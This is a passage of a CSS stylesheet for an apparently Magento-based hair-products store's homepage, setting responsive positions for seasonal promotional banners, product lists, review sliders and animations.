  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 30.78%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 23.449%;
    top: 62.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 32.86%;
    top: 21.43%;
    right: 13.33%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 27.34%;
    top: 30.5%;
    right: 15.94%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 27.55%;
    left: 19.17%;
    top: 18.29%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 16.20%;
    left: 23.70%;
    bottom: 6.14%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    width: 23.49%;
    left: 46.67%;
    bottom: 1.86%;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 53.02%;
    left: 0;
    top: 14.29%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 28.49%;
    left: 26.04%;
    bottom: 28.14%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 76.15%;
    right: 0;
    bottom: 14.29%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 41.72%;
    top: 21.14%;
    right: 10.42%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 40.52%;
    right: 10.42%;
    bottom: 25.71%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 14.74%;
    right: 11.67%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 38.44%;
    top: 11.86%;
    left: 15%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 12.29%;
    left: 27.91%;
    bottom: 24.5%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 20.68%;
    left: 23.85%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 55.21%;
    left: 4.9%;
    bottom: -7%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 35.42%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 62.14%;
    bottom: 52.43%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 23.65%;
    bottom: 30.14%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 31.61%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 45.68%;
    top: 21.71%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 23.96%;
    left: 9.64%;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 46.2%;
    left: 8.7%;
    bottom: 46%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 31.927%;
    top: 19.43%;
    right: 12.97%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 40.3125%;
    top: 37%;
    right: 6.78%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 14.375%;
    bottom: 17.14%;
    right: 19.74%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 24.115%;
    top: 16.429%;
    left: 27.344%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 18.69%;
    bottom: 14.714%;
    left: 27.396%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 .up {
    opacity: 0;
    transition: all .5s;
  }
  .cms-index-index .bannerBox .afro .top2:hover .up {
    opacity: 1;
  }
  .cms-index-index .bannerBox .afro .bottom {
    width: 54.01%;
    top: 0;
    left: 26.979%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 18%;
    height: 38.429%;
    background: url(../Magento_Cms/images/banner/sub/pc/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pc 8s linear infinite;
    animation: easter-pc 8s linear infinite;
    top: 0;
    right: 19.583%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 55.729%;
    top: 0;
    left: 25.885%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 16.354%;
    left: 31.68%;
    bottom: 19.15%;
  }
  .cms-index-index .bannerBox .surpriseMay .top1,
  .cms-index-index .bannerBox .surpriseMay .top2 {
    display: block;
  }
  .cms-index-index .bannerBox .surpriseMay .top1 {
    width: 39.583%;
    top: 18.571%;
    left: 41.927%;
  }
  .cms-index-index .bannerBox .surpriseMay .top2 {
    width: 34.844%;
    top: 36.143%;
    left: 42.083%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 29.688%;
    top: 54.143%;
    left: 42.240%;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 16.042%;
    top: 80.286%;
    left: 42.344%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 44.219%;
    top: 19%;
    left: 19.375%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 41.615%;
    bottom: 16.143%;
    left: 19.531%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 49.427%;
    bottom: 52.857%;
    right: 51.146%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 30.990%;
    top: 47.714%;
    left: 17.396%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 11.563%;
    bottom: 15.429%;
    left: 36.354%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 26.458%;
    top: 12.429%;
    left: 54.219%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 27.656%;
    top: 73.429%;
    left: 53.385%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 36.458%;
    left: 31.615%;
    top: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 28.646%;
    left: 41.302%;
    top: 60.714%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 24.271%;
    left: 41.458%;
    bottom: 5.571%;
  }
  .cms-index-index .bannerBox .summer .top4 {
    width: 28.125%;
    top: 0;
    right: 0;
    display: block;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 43.281%;
    top: 0;
    left: 17.656%;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 28.854%;
    bottom: 46.143%;
    left: 28.594%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 25.9896%;
    top: 54.143%;
    left: 29.896%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 13.125%;
    bottom: 15.143%;
    left: 35.885%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 40.729%;
    left: 34.063%;
    top: 2.429%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 32.188%;
    left: 36.615%;
    top: 33.429%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 71.667%;
    left: 20.9375%;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 19.167%;
    left: 44.323%;
    top: 62.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 70px;
  }
  .cms-index-index .categoryList {
    text-align: center;
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    display: inline-block;
  }
  .cms-index-index .categoryList .item:first-child img {
    margin-right: 30px;
  }
  .cms-index-index .categoryList .item:nth-child(2) img {
    margin-right: 26px;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .videoBox {
    width: 1140px;
    margin: 0 auto 60px;
    position: relative;
  }
  .cms-index-index .videoBox .videoText .pc {
    display: block;
  }
  .cms-index-index .videoBox .videoText p {
    color: #000;
    font-size: 17px;
    line-height: 1.4;
  }
  .cms-index-index .videoBox .videoText p.title {
    color: #000;
    font-size: 26px;
  }
  .cms-index-index .videoBox .videoText p span,
  .cms-index-index .videoBox .videoText p a {
    color: #000;
  }
  .cms-index-index .videoBox .videoText p a.home {
    color: #10396F;
    text-decoration: underline;
  }
  .cms-index-index .wholesaleBox {
    margin-bottom: 50px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 60px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 18px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 50px;
  }
  .cms-index-index .animateBox {
    max-width: 1920px;
    margin-bottom: 40px;
  }
  .cms-index-index .animateBox .item img.mainImg {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  .cms-index-index .animateBox .item:hover img.mainImg {
    -webkit-filter: unset;
    -moz-filter: unset;
    -o-filter: unset;
    filter: unset;
  }
  .cms-index-index .animateBox .item .content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .cms-index-index .animateBox .item .content > div,
  .cms-index-index .animateBox .item .content img {
    position: absolute;
    left: 0;
  }
  .cms-index-index .animateBox .item .content .bg,
  .cms-index-index .animateBox .item .content .top,
  .cms-index-index .animateBox .item .content .bottom div {
    opacity: 0;
  }
  .cms-index-index .animateBox .item .content .bg.animated,
  .cms-index-index .animateBox .item .content .top.animated,
  .cms-index-index .animateBox .item .content .bottom div.animated {
    opacity: 1;
  }
  .cms-index-index .animateBox .item .content .top {
    color: #000;
    width: 100%;
    font-weight: bold;
    padding-top: 10px;
    padding-left: 10px;
    top: 0;
  }
  .cms-index-index .animateBox .item .content .bottom {
    color: #fff;
    width: 100%;
    text-align: right;
    padding-right: 10px;
    bottom: 5%;
    z-index: 1;
  }
  .cms-index-index .animateBox .item .content .bottom div:nth-child(1) {
    line-height: 1;
  }
  .cms-index-index .animateBox .item .content .bg {
    width: 100%;
    bottom: 0;
  }
  .cms-index-index .animateBox .item:nth-child(even) .top {
    color: #fff;
  }
  .cms-index-index .listBox {
    max-width: 1200px;
    margin: auto;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 30px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox .desBox {
    font-size: 18px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 60px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
    margin-top: 30px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(1),
  .cms-index-index .listBox .productBox .item:nth-child(2),
  .cms-index-index .listBox .productBox .item:nth-child(3) {
    margin-top: 0;
  }
  .cms-index-index .listBox .productBox .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 20px;
    line-height: 30px;
    height: 90px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .item:hover a.product-image {
    border-color: #737372;
  }
  .cms-index-index .listBox .productBox .item:hover .btn {
    color: #fff;
    background: #000;
  }
  .cms-index-index .listBox .productBox .item .price-box {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .bottom {
    color: #103970;
    font-size: 36px;
    width: 60%;
    line-height: 60px;
    border: 1px solid #103970;
    margin: 60px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/arrow-blue.png);
  }
  .cms-index-index .listBox .productBox .bottom:hover {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .bottom:hover .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
  .cms-index-index .reviewBox {
    padding: 0 60px;
    margin-bottom: 70px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 60px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 19px;
    line-height: 1.2;
    padding: 0 10px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 70px 40px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 25px;
    height: 200px;
    line-height: 40px;
    padding: 0 6px;
    margin-bottom: 40px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-prev,
  .cms-index-index .reviewBox .swiper-button-next {
    width: 41px;
    height: 39px;
    outline: none;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -60px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -60px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 70px;
  }
  .cms-index-index .stockBox {
    max-width: 1260px;
    padding: 0 30px;
    margin-bottom: 80px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 80px;
  }
  .cms-index-index .stockBox .title {
    font-size: 30px;
    padding: 0 8%;
    margin-bottom: 30px;
  }
  .cms-index-index .stockBox .content {
    font-size: 18px;
    padding: 0 8%;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 10px;
  }
  .cms-index-index .stockBox .btnBox {
    padding: 0 8%;
  }
  .cms-index-index .stockBox .btn {
    font-size: 20px;
    padding: 6px 20px 4px;
    margin-top: 40px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -3px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 70.35%;
    top: 41%;
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2.7%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 19.91%;
    top: 72.04%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.88%;
    top: 77.37%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 88.65%;
    top: 91.36%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.53%;
    top: 65.64%;
    left: 4.9%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 79.14%;
    top: 72.36%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 77.89%;
    top: 81.75%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 3.52%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 23.79%;
    top: 67.24%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 85.51%;
    top: 73.85%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 57.91%;
    top: 89.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 69.25%;
    left: 15.37%;
    top: 4.07%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.61%;
    left: 24.89%;
    top: 11.2%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 59.3%;
    left: 22.33%;
    top: 20.5%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 48.02%;
    left: 24.01%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 61.05%;
    left: 0;
    top: 30%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 60.83%;
    left: 4.54%;
    bottom: 29%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 94%;
    right: 0;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 47.66%;
    top: 14.93%;
    right: 3.07%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 44.80%;
    top: 42.87%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 25.04%;
    right: 4%;
    bottom: 26.73%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.99%;
    top: 16.4%;
    left: 13.69%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 25.26%;
    left: 37.41%;
    bottom: 34.3%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42.68%;
    left: 28.77%;
    bottom: 24.2%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 95.97%;
    left: -7.5%;
    bottom: -4.5%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 10.25%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 51%;
    bottom: 28%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 35.87%;
    bottom: 17.07%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 47.95%;
    bottom: 9.13%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 85.65%;
    top: 7.2%;
    left: 7.68%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 47.51%;
    left: 8.42%;
    bottom: 7.47%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 50.95%;
    left: 6.15%;
    bottom: 5.2%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 59.297%;
    top: 0;
    left: 5.64%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 81.918%;
    top: 7.33%;
    left: -0.5%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 30.747%;
    top: 27%;
    left: 26.94%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 49.634%;
    top: 26.267%;
    left: 48.389%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 41.801%;
    bottom: 21.133%;
    right: 3%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 56%;
    height: 38.2%;
    background: url(../Magento_Cms/images/banner/sub/pad/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pad 8s linear infinite;
    animation: easter-pad 8s linear infinite;
    top: 0;
    left: 21.425%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 66.691%;
    top: 14.8%;
    right: 1.025%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 32.284%;
    left: 36.969%;
    bottom: 22.35%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 50.586%;
    top: 8.667%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 36.823%;
    top: 49.4%;
    right: 3.660%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 79.502%;
    top: 27.133%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 79.722%;
    bottom: 6.067%;
    right: 0;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 62.884%;
    bottom: 74.667%;
    right: 40.264%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 40.044%;
    bottom: 41.067%;
    left: 2.782%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 35.066%;
    bottom: 32.667%;
    left: 1.757%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 62.225%;
    top: 44.267%;
    left: 17.789%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 59.37%;
    bottom: 2.867%;
    left: 19.766%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 61.933%;
    left: 37.921%;
    top: 1.4%;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 60.542%;
    left: 34.773%;
    top: 38.133%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 60.542%;
    left: 34.773%;
    bottom: 25.8%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 94.143%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 78.404%;
    bottom: 34.867%;
    left: -1%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 70.498%;
    bottom: 16.2%;
    left: 3.221%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 35.578%;
    bottom: 7.2%;
    left: 19.473%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 63.250%;
    left: 34.919%;
    top: 5%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 46.633%;
    left: 50.439%;
    top: 28%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 85.871%;
    left: 7.687%;
    bottom: 3.667%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 37.628%;
    left: 57.321%;
    bottom: 28.333%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    width: calc(32%);
  }
  .cms-index-index .categoryList .item img {
    float: left;
  }
  .cms-index-index .categoryList .item:not(:nth-child(3)) img {
    margin-right: 2%;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 20px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 50px;
  }
  .cms-index-index .listBox .productBox .productItem .item {
    width: calc(30.66666667%);
    text-align: center;
    margin-right: 4%;
    margin-bottom: 40px;
    float: left;
  }
  .cms-index-index .listBox .productBox .productItem .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .productItem .item a.product-name {
    font-size: 20px;
    height: 90px;
    line-height: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .price-box .price {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    font-size: 36px;
    max-width: 860px;
    line-height: 60px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    width: 20px;
    height: 20px;
  }
  .cms-index-index .reviewBox {
    margin-bottom: 60px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 46px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.3;
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 40px 30px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 28px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 20px;
    height: 150px;
    line-height: 30px;
    margin-bottom: 30px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 30px;
    height: 29px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -6px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -6px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 40px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 16px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 30px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 14px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 60px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 60px;
  }
  .cms-index-index .stockBox .title {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .cms-index-index .stockBox .content {
    font-size: 16px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    font-size: 17px;
    padding: 5px 13px 2px;
    margin-top: 25px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 22px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 18px;
  }
  .cms-index-index .videoBox .productVideo,
  .cms-index-index .videoBox .videoText {
    width: 49%;
  }
  .cms-index-index .videoBox .productVideo {
    position: relative;
  }
  .cms-index-index .videoBox .productVideo .bg {
    display: block;
  }
  .cms-index-index .videoBox .productVideo iframe {
    position: absolute;
    left: 3%;
    top: 50%;
    transform: translateY(-38%);
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 45.25%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 25.833%;
    height: 55.134%;
    top: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 .name {
    text-align: left;
    padding-right: 23%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 28.25%;
    height: 45.355%;
    top: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 25.833%;
    height: 44.866%;
    bottom: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 28.25%;
    height: 54.645%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item:hover .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    padding: 10px 10px 6px;
    bottom: -52%;
    transition: all .5s;
  }
  .cms-index-index .stockBox {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .item > * {
    width: 47%;
  }
  .cms-index-index .beardBox .aItem {
    width: 20.519%;
    height: 100%;
  }
  .cms-index-index .beardBox .a1 {
    left: 6.753%;
  }
  .cms-index-index .beardBox .a2 {
    left: 27.446%;
  }
  .cms-index-index .beardBox .a3 {
    left: 49.264%;
  }
}
@media screen and (min-width: 1300px) {
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -90px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -90px;
  }
}
@media screen and (min-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 44px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 52px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1501px) and (max-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 46px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1401px) and (max-width: 1500px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 1251px) and (max-width: 1400px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 36px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1250px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 34px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@-webkit-keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@-webkit-keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
@keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
.cms-page-view .cms-content-important {
  padding: unset;
  margin: unset;
}
.cms-how-it-works .breadcrumbs,
.cms-how-to-order .breadcrumbs {
  display: none;
}
.cms-noroute-index .sidebar-additional {
  display: none;
}
.cms-noroute-index .columns dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
.cms-noroute-index .columns dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
.cms-noroute-index .columns dd ul {
  list-style-type: disc;
  padding-inline-start: 30px;
}
.cms-noroute-index .columns dd ul a {
  color: #006bb4;
}
.cms-how-it-works .breadcrumbs {
  display: none;
}
.cms-how-it-works .mainTitle,
.cms-how-it-works .generalTitle {
  color: #10396f;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-it-works .mainTitle {
  line-height: inherit;
  margin-bottom: 0;
}
.cms-how-to-order .page-main {
  background: #5078b6;
}
.cms-how-to-order .mainTitle {
  color: #ffde00;
  line-height: inherit;
  margin-bottom: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem {
  color: #fff;
}
.cms-how-to-order .showItem .title {
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem .titleIcon {
  background: #ffb900;
  border: solid #fff;
  border-radius: 50%;
  position: relative;
}
.cms-how-to-order .showItem .titleIcon img {
  max-width: 100%;
  max-height: 100%;
}
.cms-how-to-order .showItem .titleIcon:before,
.cms-how-to-order .showItem .titleIcon:after {
  content: "";
